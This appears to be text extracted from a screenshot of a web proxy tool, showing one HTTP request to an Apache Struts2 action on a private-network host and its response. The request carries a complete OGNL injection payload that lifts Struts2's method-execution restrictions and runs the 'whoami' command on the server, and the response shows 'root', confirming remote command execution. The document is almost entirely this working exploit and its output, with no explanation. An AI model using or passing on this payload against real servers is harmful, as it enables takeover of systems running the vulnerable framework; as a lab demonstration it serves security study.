 Send
Cancel
<
>
Target: http://19
Request
Raw
Params
Headers
Hex
1 GET /ajax/example5.action?age=12313&name=
(%23context[%22xwork.MethodAccessor.denyMethodExecution%22]=+new+java.lang.Bo
olean(false),+%23_memberAccess[%22allowStaticMethodAccess%22]=true,+%23a=@jav
a.lang.Runtime@getRuntime().exec(%27whoami%27).getInputStream(),%23b=new+java
.io.InputStreamReader(%23a),%23c=new+java.io.BufferedReader(%23b),%23d=new+ch
ar[51020],%23c.read(%23d),%23kxlzx=@org.apache.struts2.ServletActionContext@g
etResponse().getWriter(),%23kxlzx.println(%23d),%23kxlzx.close())(meh)&
z[(name)(%27meh%27)] HTTP/1.1
2 Host: 192.168.1.10:8080
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/80.0.3987.149 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: JSESSIONID=93031EC59ED0F81CB53A2E9E3D56308F
10 Connection: close
11
12
Response
Raw
Headers
Hex
1 HTTP/1.1 200
2 Date: Mon, 06 Apr 2020 14:32:20 GMT
3 Connection: close
4 Content-Length: 51021
5
6 root
7
安全鸭